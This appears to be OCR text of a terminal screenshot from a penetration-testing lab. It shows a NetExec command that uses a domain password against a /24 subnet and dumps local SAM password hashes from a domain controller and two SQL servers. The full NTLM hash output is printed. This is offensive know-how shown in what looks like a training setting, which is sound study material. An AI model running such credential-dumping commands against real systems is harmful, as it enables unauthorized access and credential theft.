 File Edit View VM Tabs Help PfSense DC01 SQL01 SQL02 Kali-Internal
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb 172.16.16.0/24 -u kthuzad -p 'ForTheLichKing!' -d 'lsec.local' --sam
SMB 172.16.16.54 445 SQL02 [*] Windows 10 / Server 2019 Build 17763 x64 (name:SQL02) (domain:lsec.local) (signing:False) (SMBv1:Fals
e)
SMB 172.16.16.52 445 SQL01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:SQL01) (domain:lsec.local) (signing:False) (SMBv1:Fals
e)
SMB 172.16.16.50 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:lsec.local) (signing:True) (SMBv1:False)
SMB 172.16.16.54 445 SQL02 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
SMB 172.16.16.52 445 SQL01 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
SMB 172.16.16.50 445 DC01 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
SMB 172.16.16.50 445 DC01 [*] Dumping SAM hashes
SMB 172.16.16.50 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:ff05ecdadd0d73758817c5e3e8ed0576:::
SMB 172.16.16.50 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.16.50 445 DC01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[11:00:45] ERROR SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information. secretsdump.py:1374
SMB 172.16.16.50 445 DC01 [+] Added 3 SAM hashes to the database
SMB 172.16.16.54 445 SQL02 [*] Dumping SAM hashes
SMB 172.16.16.52 445 SQL01 [*] Dumping SAM hashes
SMB 172.16.16.54 445 SQL02 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.16.54 445 SQL02 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.16.52 445 SQL01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:ff05ecdadd0d73758817c5e3e8ed0576:::
SMB 172.16.16.54 445 SQL02 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.16.52 445 SQL01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.16.52 445 SQL01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.16.54 445 SQL02 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:008fc9413329cca01aed60c59b4c095e:::
SMB 172.16.16.54 445 SQL02 sqladmin:1000:aad3b435b51404eeaad3b435b51404ee:ff05ecdadd0d73758817c5e3e8ed0576:::
SMB 172.16.16.52 445 SQL01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5d1fc0b6b5494425e8f161f1928b5c24:::
SMB 172.16.16.54 445 SQL02 [+] Added 5 SAM hashes to the database
SMB 172.16.16.52 445 SQL01 sqladm:1000:aad3b435b51404eeaad3b435b51404ee:ff05ecdadd0d73758817c5e3e8ed0576:::
SMB 172.16.16.52 445 SQL01 sQEcdTBJ:1002:aad3b435b51404eeaad3b435b51404ee:20252385aea16561ec9add8135b8e388:::
SMB 172.16.16.52 445 SQL01 PugyOotX:1003:aad3b435b51404eeaad3b435b51404ee:20252385aea16561ec9add8135b8e388:::
SMB 172.16.16.52 445 SQL01 YAvUHMNL:1004:aad3b435b51404eeaad3b435b51404ee:20252385aea16561ec9add8135b8e388:::
SMB 172.16.16.52 445 SQL01 UZdSkCfs:1005:aad3b435b51404eeaad3b435b51404ee:20252385aea16561ec9add8135b8e388:::
SMB 172.16.16.52 445 SQL01 rGfDMKxo:1006:aad3b435b51404eeaad3b435b51404ee:20252385aea16561ec9add8135b8e388:::
SMB 172.16.16.52 445 SQL01 [+] Added 10 SAM hashes to the database
Running nxc against 256 targets ━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(kali㉿kali)-[~/Desktop]
└─$
kali@kali: ~/Desktop